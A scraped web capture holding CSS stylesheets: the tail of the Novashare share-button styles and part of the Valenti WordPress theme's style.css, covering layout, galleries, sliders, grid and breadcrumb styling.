.novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9
body_size: 43572
content:
/*!
Theme Name: Valenti
Theme URI: https://themeforest.net/item/valenti-wordpress-hd-review-magazine-news-theme/5888961
Author: Codetipi
Author URI: https://codetipi.com
Description: Responsive, modern and clean Wordpress theme.
Version: 5.6.3.9
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready
Tested up to: testedupto
Requires PHP: 5.6
Text Domain: valenti
License: http://themeforest.net/licenses/regular_extended
License URI: http://themeforest.net/licenses/regular_extended
*/
/*------------------------------------------------------------------
[1. Basics]
*/
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
li,
summary {
  display: block;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
figure,
ol,
dl,
ul {
  margin: 0;
  padding: 0;
}

strong {
  font-weight: bold;
}

button {
  color: inherit;
}

button {
  overflow: visible;
  border: 0;
  font: inherit;
  -webkit-font-smoothing: inherit;
  letter-spacing: inherit;
  background: none;
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border: 0;
}

:focus {
  outline: 0;
}

img {
  max-width: 100%;
  height: auto;
  border: 0;
}

pre {
  overflow: auto;
}

code,
tt,
kbd,
pre,
samp {
  color: #555;
  padding: 3px 5px;
  font-size: .8666666em;
  background-color: #cce7ff;
}

kbd {
  background: #111;
  border-radius: 2px;
  color: #fff;
  padding: 4px 8px;
  margin: 0 5px;
}

code,
tt,
kbd,
pre,
var,
samp {
  font-family: "Roboto Mono", Monaco, courier, monospace;
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

* {
  box-sizing: border-box;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-top: 0;
  margin-bottom: 0;
}

hr {
  height: 1px;
  background: #111;
  margin: -1px 0 30px;
  border: 0;
}

b,
strong,
em,
small {
  line-height: 1;
}

sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote,
q {
  margin: 45px 0;
  width: 80%;
  margin-left: 10%;
  line-height: 1.5;
  color: #444444;
  position: relative;
}

blockquote:before,
q:before {
  content: '\e244';
  font-family: 'valenti';
  position: absolute;
  left: -45px;
  transform: scale(-1, 1);
}

blockquote p:last-child,
q p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote + p cite,
q cite,
q + p cite {
  font-size: 12px;
  display: block;
  margin-top: 0.7em;
  margin-bottom: 1.4em;
}

.rtl blockquote:before,
.rtl q:before {
  transform: none;
}

.block-wrap-quote blockquote {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-pullquote,
.wp-block-quote.is-large {
  padding: 1em 1em 2em 40px;
  text-align: left;
}

.wp-block-pullquote blockquote,
.wp-block-quote.is-large blockquote {
  margin: 0;
  width: 100%;
}

.wp-block-pullquote:before,
.wp-block-quote.is-large:before {
  left: 0;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
  text-align: left;
  max-width: 40%;
  padding: 0;
}

.wp-block-pullquote.alignleft {
  padding-left: 0;
  text-align: left;
}

.wp-block-pullquote.alignright {
  text-align: right;
}

.wp-block-pullquote.alignright blockquote {
  padding-left: 30px;
}

.wp-block-pullquote.alignright blockquote:before {
  left: 0;
}

.wp-block-quote.is-large {
  width: 100%;
}

q {
  font-size: 1em;
  margin: 30px 10px 30px 30px;
}

cite {
  font-style: italic;
}

dt {
  font-weight: 700;
  margin-bottom: 15px;
}

dd {
  padding: 0 0 15px 15px;
}

acronym {
  border-bottom: 1px dotted #888;
  cursor: help;
}

table {
  width: 100%;
  margin-bottom: 30px;
}

table th,
table .shipping {
  font-weight: inherit;
}

table td,
table th {
  border-top: 1px solid #f1f1f1;
  padding: 15px 10px;
}

.woocommerce table img {
  width: 75px;
  vertical-align: top;
}

address {
  margin-bottom: 15px;
}

.valenti-widget li {
  margin: 6px 0;
}

dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

pre {
  background: #eee;
  padding: 15px;
}

video,
object {
  max-width: 100%;
  height: auto;
}

mark {
  background: #eee;
  padding: 3px 5px;
}

h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.666em;
}

h3 {
  font-size: 1.2em;
}

h4,
h5,
h6 {
  font-size: 1em;
}

.single-content .entry-content ul,
.meta__full ul,
.block-html-content ul {
  list-style: disc;
}

.single-content .entry-content ol,
.meta__full ol,
.block-html-content ol {
  list-style: decimal;
}

.single-content .entry-content ol,
.single-content .entry-content ul,
.meta__full ol,
.meta__full ul,
.block-html-content ol,
.block-html-content ul {
  margin-left: 1em;
  list-style-position: outside;
  margin-bottom: 1em;
}

.single-content .entry-content ol li,
.single-content .entry-content ul li,
.meta__full ol li,
.meta__full ul li,
.block-html-content ol li,
.block-html-content ul li {
  display: list-item;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  line-height: 1.2;
}

.single-content .entry-content h1,
.single-content .entry-content h2,
.single-content .entry-content h3,
.single-content .entry-content h4,
.single-content .entry-content h5,
.single-content .entry-content h6,
.meta__full h1,
.meta__full h2,
.meta__full h3,
.meta__full h4,
.meta__full h5,
.meta__full h6,
.block-html-content h1,
.block-html-content h2,
.block-html-content h3,
.block-html-content h4,
.block-html-content h5,
.block-html-content h6 {
  margin: 30px 0;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.onecol {
  width: 100%;
}

.twocol {
  width: 100%;
}

.threecol {
  width: 100%;
}

.fourcol {
  width: 100%;
}

.fivecol {
  width: 100%;
}

.sixcol {
  width: 100%;
}

.sevencol {
  width: 100%;
}

.eightcol {
  width: 100%;
}

.ninecol {
  width: 100%;
}

.tencol {
  width: 100%;
}

.elevencol {
  width: 100%;
}

.twelvecol {
  width: 100%;
}

.wp-caption,
.gallery-caption {
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}

.gallery img {
  width: 100%;
  margin-bottom: 0 !important;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  padding: 20px 10px 5px;
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.25) 75%);
}

ul.blocks-gallery-grid {
  margin: 0 !important;
  list-style: none !important;
}

.wp-block-button__link {
  color: inherit !important;
}

.gallery-item {
  float: left;
  vertical-align: top;
  width: 100%;
  padding-right: 5px;
  padding-bottom: 5px;
  text-align: center;
  position: relative;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66666666666667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11111%;
}

.gallery-icon {
  line-height: 0;
}

.gallery-caption {
  position: absolute;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  margin-bottom: 5px;
  bottom: 0;
  color: #fff;
  left: 0;
  width: 100%;
  max-height: 100%;
  padding: 10px;
  transition: 0.3s ease-out opacity;
}

select {
  max-width: 100%;
}

.alignleft {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-right: 1.5em;
  max-width: 50%;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 25px;
  margin-left: 1.5em;
  max-width: 50%;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft, .alignright, .aligncenter {
  clear: left;
  margin-top: 20px;
}

.alignleft, .alignright, .aligncenter, .alignnone {
  transition: all 0.4s cubic-bezier(0.3, 0.7, 0.7, 1);
}

.alignright {
  clear: right;
}

.tipi-fse {
  max-width: none;
}

.tipi-fse .wp-caption-text {
  padding-left: 10px;
}

.align-fs {
  overflow-x: hidden;
}

.align-fs .alignfull img {
  max-width: none;
  width: 100%;
}

.align-fs .alignfull:not(.alignwide), .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  margin: 30px calc( 50% - 50vw);
}

.align-fs .alignfull, .align-fs img.alignnone.size-full, .align-fs .wp-caption.alignnone .size-full {
  width: 100vw !important;
  max-width: none;
}

.align-fs .wp-caption.alignnone .size-full {
  margin-bottom: 0;
}

.align-fs .contents-wrap .video-wrap {
  margin-bottom: 30px;
}

.video-wrap, .wp-block-embed.is-type-video .wp-block-embed__wrapper {
  position: relative;
  clear: both;
  width: 100%;
  padding-bottom: 56.25%;
}

.wp-block-video video {
  width: 100%;
}

.media-wrap-audio {
  padding-bottom: 0;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.video-wrap audio,
.video-wrap video,
.wp-block-embed.is-type-video iframe,
.wp-block-embed.is-type-video embed,
.wp-block-embed.is-type-video object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wp-block-image figcaption {
  display: block !important;
  font-size: 13px;
  margin-bottom: 1em;
  margin-top: .5em;
  text-align: center;
}

.entry-content .wp-block-image img {
  margin-bottom: 0;
}

ul.wp-block-gallery {
  margin-left: 0;
}

.wp-block-gallery.is-cropped .blocks-gallery-item picture {
  height: 100%;
  flex: 1;
  -o-object-fit: cover;
     object-fit: cover;
}

.widget_search .search, .no-posts-found-wrap .search {
  background-color: #f2f2f2;
  color: #999;
}

.widget_search .search *, .no-posts-found-wrap .search * {
  color: #999;
}

.widget_search .search input, .no-posts-found-wrap .search input {
  font-size: 16px;
}

.widget_search .search .search-submit, .no-posts-found-wrap .search .search-submit {
  height: 60px;
  width: 60px;
  font-size: 14px;
  transition: all 0.2s;
  flex-shrink: 0;
  background-color: #ddd;
}

.widget_search .search .search-submit:hover, .no-posts-found-wrap .search .search-submit:hover {
  background-color: #ccc;
}

.widget_search .search .search-field, .no-posts-found-wrap .search .search-field {
  width: 100%;
  padding: 0 20px;
}

.widget_search .search ::-webkit-input-placeholder, .no-posts-found-wrap .search ::-webkit-input-placeholder {
  color: inherit;
}

.widget_search .search ::-moz-placeholder, .no-posts-found-wrap .search ::-moz-placeholder {
  color: inherit;
}

.widget_search .search :-ms-input-placeholder, .no-posts-found-wrap .search :-ms-input-placeholder {
  color: inherit;
}

.widgets-area-bg--dark .widget_search form, .widgets-area-bg--dark .widget_search .search-submit, .widgets-area-bg--dark .widget_product_search form, .widgets-area-bg--dark .widget_product_search .search-submit {
  background-color: #333333;
}

.widgets-area-bg--dark .textwidget {
  color: #939393;
}

.site-inner fieldset, .site-inner textarea {
  height: auto;
}

.site-inner textarea {
  padding: 15px;
  min-height: 96px;
}

.slider-sync-wrap {
  width: 100%;
}

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: grabbing;
}

.flickity-enabled.is-fullscreen {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background: #fff;
  z-index: 200;
}

.flickity-enabled.is-fullscreen .tipi-i-maximize:before {
  content: '\e940';
}

.admin-bar .flickity-enabled.is-fullscreen {
  top: 32px;
  height: calc( 100% - 32px) !important;
}

.flickity-enabled.is-fullscreen .flickity-page-dots {
  bottom: 10px;
}

html.is-flickity-fullscreen {
  overflow: hidden;
}

/* ---- flickity-fullscreen-button ---- */
.flickity-fullscreen-button {
  display: flex;
  align-items: center;
  justify-content: center;
  right: 15px;
  top: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: absolute;
  z-index: 2;
  border-radius: 50%;
  background: #fff;
}

@media only screen and (max-width: 767px) {
  .flickity-fullscreen-button {
    right: 30px;
  }
}

/* right-to-left */
.flickity-rtl .flickity-fullscreen-button {
  right: auto;
  left: 0;
}

.flickity-fullscreen-button-exit {
  display: none;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-exit {
  display: flex;
}

.flickity-enabled.is-fullscreen .flickity-fullscreen-button-view {
  display: none;
}

.flickity-fullscreen-button .flickity-button-icon {
  width: 16px;
  height: 16px;
}

/* flickity-fade */
.flickity-enabled.is-fade .flickity-slider > * {
  pointer-events: none;
  z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: auto;
  z-index: 1;
}

/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  padding: 0;
  width: 100%;
  bottom: 25px;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots {
  height: 100%;
  right: 0;
  bottom: 0;
  width: 50px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.block-wrap-slider:not(.tile-design-wrap-4) .flickity-page-dots .dot {
  margin: 5px;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border-radius: 50%;
  opacity: 0.5;
  background-color: transparent;
  box-shadow: inset 0 0 0 2px white;
  transition: opacity 0.3s ease;
  cursor: pointer;
  overflow: hidden;
  position: relative;
}

.flickity-page-dots .dot:after {
  content: '';
  position: absolute;
  bottom: 0;
  height: 0;
  left: 0;
  border-radius: 50%;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 0 1px #fff;
  transition: height 0.3s ease;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.flickity-page-dots .dot.is-selected:after {
  height: 100%;
}

/*------------------------------------------------------------------
[X. Grid]
*/
.wrap, .tipi-row {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 1200px;
}

.side-spacing {
  padding-left: 15px;
  padding-right: 15px;
}

.tipi-col {
  position: relative;
  min-height: 1px;
  float: left;
}

.tipi-cols {
  position: relative;
}

.valenti-cols {
  position: relative;
}

.tipi-xs-1 {
  width: 8.333333333333333%;
}

.tipi-xs-2 {
  width: 16.66666666666667%;
}

.tipi-xs-3 {
  width: 25%;
}

.tipi-xs-4 {
  width: 33.33333333333333%;
}

.tipi-xs-5 {
  width: 41.66666666666667%;
}

.tipi-xs-6 {
  width: 50%;
}

.tipi-xs-7 {
  width: 58.33333333333333%;
}

.tipi-xs-8 {
  width: 66.66666666666667%;
}

.tipi-xs-9 {
  width: 75%;
}

.tipi-xs-10 {
  width: 83.33333333333333%;
}

.tipi-xs-11 {
  width: 91.66666666666667%;
}

.tipi-xs-12 {
  width: 100%;
}

@media all and (orientation: portrait) {
  .cb-gallery-post-wrap {
    height: 500px !important;
    position: relative !important;
  }
  .bg-parallax .bg {
    height: 130%;
    top: -15%;
  }
}

/*********************
GENERAL STYLES
*********************/
.site-main {
  padding-top: 30px;
}

.sidebar {
  margin-top: 30px;
}

.logo {
  line-height: 0;
}

.logo img {
  width: auto;
  vertical-align: top;
}

.logo a {
  vertical-align: top;
  display: inline-block;
}

ins {
  max-width: 100%;
}

.content-bg {
  text-align: left;
  background: #fff;
}

.site-content {
  padding-bottom: 30px;
}

.block-da-cb_banner_code {
  width: 100%;
}

.logo-main {
  flex-shrink: 0;
}

.site-inner {
  position: relative;
}

.site-skin-1,
.footer-widgets-skin-1 {
  background: #fff;
  color: #333;
}

.site-skin-1 a,
.footer-widgets-skin-1 a {
  color: #333;
}

.footer-widgets-skin-2 .widget-title {
  color: #f2f2f2;
}

.site-skin-2,
.footer-widgets-skin-2 {
  background: #252525;
  color: #fff;
}

.site-skin-2 a,
.footer-widgets-skin-2 a {
  color: #fff;
}

.horizontal-menu > li {
  display: inline-block;
}

.horizontal-menu .menu-icon-mode {
  display: inline-flex;
  align-items: center;
}

.horizontal-menu .sub-menu {
  margin: 0;
}

.bg-area {
  position: relative;
  z-index: 1;
}

.background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.site-img-1 .background {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.site-img-2 .background,
.bg-img-2 .site-inner,
.bg-img-2 .site {
  background-repeat: repeat;
}

.site-img-3 .background,
.bg-img-3 .site-inner,
.bg-img-3 .site {
  background-repeat: no-repeat;
}

.site-img-4 .background,
.bg-img-4 .site-inner,
.bg-img-4 .site {
  background-repeat: repeat-x;
}

.site-img-5 .background,
.bg-img-5 .site-inner,
.bg-img-5 .site {
  background-repeat: repeat-y;
}

.bg-img-1 .site-inner,
.bg-img-1 .site {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.flex-wrap {
  flex-wrap: wrap;
}

.tipi-vertical-c,
.vertical-c,
.all-c {
  align-items: center;
}

.all-c {
  justify-content: center;
}

.tipi-flex-eq-height {
  align-items: stretch;
}

.tipi-flex-lcr {
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
}

.tipi-flex-lcr,
.tipi-vertical-c,
.vertical-c,
.all-c,
.tipi-flex,
.tipi-flex-eq-height,
.contains-blocks,
.block {
  display: flex;
}

.contains-blocks,
.block {
  flex-wrap: wrap;
  justify-content: space-between;
}

.block-wrap-code .block {
  display: block;
}

.tipi-flex-right {
  margin-left: auto;
  text-align: right;
}

.menu-icons > li > a {
  padding-left: 10px;
  padding-right: 10px;
}

/*********************
HEADER
*********************/
#cb-inner-header {
  padding: 15px 0 0 0;
}

#cb-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 905;
  visibility: hidden;
  transition: 0.4s all;
  background: #000;
}

.cb-ta-right {
  text-align: right;
}

.cb-ta-left {
  text-align: left;
}

.cb-ta-center {
  text-align: center;
}

.cb-close-m {
  padding-bottom: 10px;
}

.cb-close-m:hover {
  cursor: pointer;
}

.cb-relative {
  position: relative;
}

/*********************
NAVIGATION STYLES
*********************/
.tipi-bg-da {
  display: none;
}

.cb-bg-to-on .site {
  background-attachment: fixed;
  background-position: 50% 0%;
  background-repeat: no-repeat no-repeat;
  background-color: #fff;
}

.cb-bg-to-on .site-header {
  z-index: 2;
  position: relative;
}

.secondary-menu-wrap .menu-bg-area {
  background: #e5e5e5;
  color: #424242;
}

.secondary-menu-wrap .menu-bg-area a {
  color: #424242;
}

.contents-wrap {
  position: relative;
  z-index: 1;
}

.post-footer-block-title {
  padding-bottom: 5px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin-bottom: 20px;
  border-bottom: 10px solid #f0f0f0;
}

a {
  color: #3aa0ff;
  text-decoration: none;
}

.no-posts-found-wrap {
  color: #808080;
}

.no-posts-found-wrap p {
  margin-bottom: 30px;
}

.no-posts-found-wrap h2 {
  font-size: 30px;
  color: #b3b3b3;
  text-transform: uppercase;
  margin: 0 0 40px 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.byline a {
  color: inherit;
}

/*********************
HEADER STYLES
*********************/
.cb-category-top {
  width: 100%;
  text-align: center;
  margin: 0 0 30px 0;
}

.cb-category-top img {
  width: auto;
}

/*********************
NAVIGATION STYLES
*********************/
.main-menu-logo img {
  max-height: 30px;
  width: auto;
}

/*********************
HOMEPAGE BUILDER STYLES
*********************/
.block-title-wrap {
  width: 100%;
}

.block-title-wrap .block-title-inner {
  padding-top: 15px;
  padding-bottom: 15px;
}

.block-title-wrap + .breadcrumbs-wrap {
  margin-top: -10px;
}

.block-title-wrap .block-title {
  margin: 0;
  color: #4d4d4d;
  display: inline-block;
}

.block-title-wrap.block-title-border-2 .block-title-inner {
  border-bottom: 0;
}

.block-title-wrap.block-title-border-2 .title {
  border-bottom: 3px solid #000;
  padding-bottom: 5px;
}

.block-title-2 {
  text-align: center;
}

.block-title-mid .block-title {
  display: flex;
  position: relative;
  align-items: center;
}

.block-title-mid .block-title:after {
  content: '';
  flex: 1;
  margin-left: 30px;
  position: relative;
}

.block--feature {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.block--feature + .block-wrap,
.block--feature + .block-title-wrap {
  margin-top: 40px;
}

.block--feature .block-inner-style {
  margin-bottom: 0 !important;
}

.block-wrap-g-91 .preview-grid:first-child {
  border-top: 0;
}

.site-content > .block--feature.block-wrap-slider {
  padding-top: 30px;
}

.with--bg .site-content > .block--feature.block-wrap-grid {
  width: calc(100% + 30px);
  left: -15px;
}

.archive-block-title-with-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.archive-block-title {
  background-color: #f5f5f5;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}

.archive-block-title + .breadcrumbs-wrap {
  margin-top: 0;
}

.archive-block-title .block-title-inner {
  padding-top: 25px;
  padding-bottom: 25px;
}

.archive-block-title .title {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  color: #333333;
  letter-spacing: 1px !important;
  margin: 0;
}

.archive-block-title .title span {
  color: #999999;
}

.archive-block-title .title__search {
  color: #666666;
}

.archive-block-title .title__search span {
  display: block;
  font-size: 38px;
  margin-top: 10px;
  line-height: 1;
}

.archive-block-title .block-subtitle {
  color: #b3b3b3;
  margin: 0;
  font-weight: 700;
}

.archive-block-title-color-1 .title,
.archive-block-title-color-1 p {
  color: #fff;
}

.block-skin-2 .block-title-wrap .block-title {
  color: #fff;
}

.block-skin-4.side-spacing .block-title-1 {
  padding-left: 0;
}

.block-skin-4:not(.block-wrap-grid):not(.block-wrap-slider) .block-title-wrap {
  margin-bottom: 30px;
}

.breadcrumbs-wrap {
  text-align: left;
  position: relative;
  z-index: 1;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap {
  position: absolute;
  z-index: 2;
  width: 100%;
  left: 50%;
  transform: translateX(-50%);
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs {
  background: transparent;
  border: 0;
}

.hero-l:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs *,
.hero-m:not(.title-above-c):not(.title-above):not(.hero-fi-off) .breadcrumbs-wrap .breadcrumbs * {
  color: #fff;
  text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.5);
}

.breadcrumbs-wrap.breadcrumbs-sz-m .breadcrumbs {
  padding-top: 0;
}

.breadcrumbs {
  font-size: 12px;
  padding: 10px 15px;
  border-bottom: 1px solid #f3f3f3;
  background: #f7f7f7;
  flex-wrap: wrap;
}

.breadcrumbs .crumb,
.breadcrumbs i {
  color: #cccccc;
  margin-right: 10px;
  display: inline-block;
}

.breadcrumbs a {
  color: #808080;
}

.valenti-bbp-breadcrumbs {
  background: transparent;
  border-bottom: 0;
  padding: 0;
}

.valenti-bbp-breadcrumbs i {
  margin-right: 0;
  margin-left: 10px;
}

.cb-circle {
  border-radius: 50%;
}

.block-archive-skin-11 .block-title-wrap + .block, .block-archive-skin-2 .block-title-wrap + .block {
  padding-top: 30px;
}

.block-archive-skin-11 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-2 .block-title-wrap {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic, .block-archive-skin-11 .preview-thumbnail, .block-skin-11 .preview-classic, .block-skin-11 .preview-thumbnail {
  color: #4d4d4d;
}

.block-archive-skin-11 .preview-classic .preview--with-bg, .block-archive-skin-11 .preview-thumbnail .preview--with-bg, .block-skin-11 .preview-classic .preview--with-bg, .block-skin-11 .preview-thumbnail .preview--with-bg {
  background: #f0f0f0;
}

.block-archive-skin-11 .preview-classic a, .block-archive-skin-11 .preview-thumbnail a, .block-skin-11 .preview-classic a, .block-skin-11 .preview-thumbnail a {
  color: #4d4d4d;
}

.block-skin-1 .block-inner-style {
  background: #f0f0f0;
}

.block-skin-1 .pagination .current:not(.post-page-numbers) {
  border-color: #333333;
  background: #333333;
}

.block-skin-1 h2 a {
  color: #4d4d4d;
}

.block-archive-skin-2 .preview-classic, .block-archive-skin-2 .preview-thumbnail {
  color: #f2f2f2;
}

.block-archive-skin-2 .preview-classic .preview--with-bg, .block-archive-skin-2 .preview-thumbnail .preview--with-bg {
  background: #2d2d2d;
}

